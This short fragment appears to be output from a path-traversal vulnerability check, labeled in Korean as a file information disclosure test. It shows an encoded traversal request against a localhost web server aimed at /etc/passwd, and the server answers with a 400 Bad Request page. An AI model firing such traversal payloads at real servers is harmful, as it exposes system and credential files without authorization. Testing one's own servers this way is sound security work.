 [+] 파일 정보 노출 테스트:
http://localhost:8080/icons/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
Status: 400
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>